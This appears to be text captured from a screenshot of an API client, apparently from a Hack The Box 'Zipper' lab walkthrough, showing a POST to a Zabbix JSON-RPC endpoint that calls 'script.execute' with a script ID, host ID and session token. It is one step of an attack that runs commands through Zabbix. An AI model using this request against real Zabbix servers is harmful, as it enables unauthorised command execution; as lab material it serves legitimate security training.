 POST http://zipper.htb/zabbix/api_jsonrpc.php
Params Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "jsonrpc": "2.0",
3 "method": "script.execute",
4 "params": {
5 "scriptid": "5",
6 "hostid": "10106"
7 },
8 "auth": "e160aa247a18163cfabe3c5645c8500a",
9 "id": 1
10 }